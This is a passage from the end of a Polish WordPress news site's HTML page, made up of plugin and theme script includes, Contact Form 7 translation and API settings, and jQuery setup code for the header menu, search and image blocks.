} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/globalinfo.pl\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":992,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="BJLL-js-extra">
/* <![CDATA[ */
var BJLL_options = {"threshold":"500"};
//# sourceURL=BJLL-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- JS generated by theme -->
<script>
jQuery().ready(function () {
var blockClass = '.tdi_27';
jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
e.preventDefault();
})
});
/* global jQuery:{} */
jQuery().ready(function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_46';
tdbMenuItem.jqueryObj = jQuery('.tdi_46');
tdbMenuItem.isMegaMenuFull = true;
tdbMenu.addItem(tdbMenuItem);
});
jQuery().ready(function () {
var tdbSearchItem = new tdbSearch.item();
//block unique ID
tdbSearchItem.blockUid = 'tdi_49';
tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
tdbSearchItem.jqueryObj = jQuery('.tdi_49');
tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
tdbSearchItem._resultsLimit = '6';
tdbSearch.addItem( tdbSearchItem );
});
jQuery(window).on( 'load', function () {
var block = jQuery('.tdi_75'),
blockClass = '.tdi_75',
blockInner = block.find('.tdb-block-inner'),
blockOffsetLeft;
if( block.find('audio').length > 0 ) {
jQuery(blockClass + ' audio').mediaelementplayer();
}
if( block.hasClass('tdb-sfi-stretch') ) {
jQuery(window).resize(function () {
blockOffsetLeft = block.offset().left;
if( block.hasClass('tdb-sfi-stretch-left') ) {
blockInner.css('margin-left', -blockOffsetLeft + 'px');
} else {
blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
}
});
jQuery(window).resize();
}
setTimeout(function () {
block.css('opacity', 1);
}, 500);
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.478 seconds, on 2026-01-21 @ 17:35 --><!-- need to refresh to see cached version -->